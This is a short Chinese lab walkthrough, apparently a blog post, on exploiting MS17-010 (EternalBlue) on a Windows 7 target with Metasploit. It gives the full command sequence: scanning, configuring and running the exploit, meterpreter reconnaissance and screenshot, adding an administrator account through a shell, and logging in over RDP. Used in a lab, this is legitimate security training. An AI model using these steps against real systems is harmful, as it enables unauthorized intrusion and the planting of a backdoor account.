目录

环境:

攻击机:kali 192.168.10.2 靶机:win7 192.168.10.3

1.启动msf

# msfconsole



2.检查msf库里是否存在ms17-010漏洞

msf6 > search ms17

3.扫描靶机开放端口

# nmap -sV 192.168.10.3

4.配置目标ip,本地ip并利用exploit进行攻击

msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.3 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.10.2 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit



5.查看靶机系统信息、用户身份并对远程主机当前屏幕截图

meterpreter > sysinfo meterpreter > getuid meterpreter > screenshot

6.获得shell控制台进cmd操作,添加账户提升权限

meterpreter > shell C:\Windows\system32>net user lql 123456 /add C:\Windows\system32>net localgroup Administrators lql /add



7.远程登录靶机

# rdesktop 192.168.10.3:3389

8.输入添加的账户密码,登录成功